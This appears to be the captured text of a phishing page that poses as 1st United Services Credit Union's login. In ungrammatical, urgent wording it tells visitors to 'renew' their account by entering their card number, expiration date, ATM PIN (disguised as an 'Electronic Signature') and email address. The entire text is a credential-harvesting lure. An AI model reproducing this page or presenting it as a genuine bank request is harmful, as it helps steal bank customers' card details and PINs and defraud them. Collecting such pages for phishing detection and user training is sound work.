 1ST
United
Services
SM
CREDIT UNION
Welcome to 1st United Services Credit Union Login
Please renewed your account immediately.
Complete the form below and click "Submit" to finish.
* Denotes required field.
Card Number: *
Expiration Date: -- * -- *
Electronic Signature: * (atm pin)
Email Address:
username@domain.com
Submit
Copyright © 1st United Services Credit Union . All rights reserved.